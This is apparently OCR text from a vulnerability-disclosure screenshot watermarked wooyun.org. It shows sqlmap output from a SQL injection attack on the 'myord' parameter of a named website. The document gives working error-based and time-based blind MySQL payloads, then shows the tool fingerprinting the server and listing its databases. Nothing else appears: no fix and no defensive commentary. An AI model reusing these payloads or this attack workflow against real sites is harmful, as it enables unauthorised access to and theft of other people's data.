 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: myord (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: author=&catid=0&key=&myord=(SELECT 3094 FROM(SELECT COUNT(*),CONCAT
(0x7170766271,(SELECT (ELT(3094=3094,1))),0x71717a6a71,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&myshownums=&page=1&showtj=
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (SELECT)
    Payload: author=&catid=0&key=&myord=(SELECT * FROM (SELECT(SLEEP(5)))IxSJ)&m
yshownums=&page=1&showtj=
---
[12:38:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[12:38:22] [INFO] fetching database names
[12:38:22] [WARNING] reflective value(s) found and filtering out
[12:38:23] [INFO] the SQL query used returns 3 entries
[12:38:23] [INFO] retrieved: information_schema
[12:38:23] [INFO] retrieved: test
[12:38:23] [INFO] retrieved: zzjz2phpweb
available databases [3]:
[*] information_schema
[*] test
[*] zzjz2phpweb
[12:38:23] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\zzjz2.edong.com'
www.wooyun.org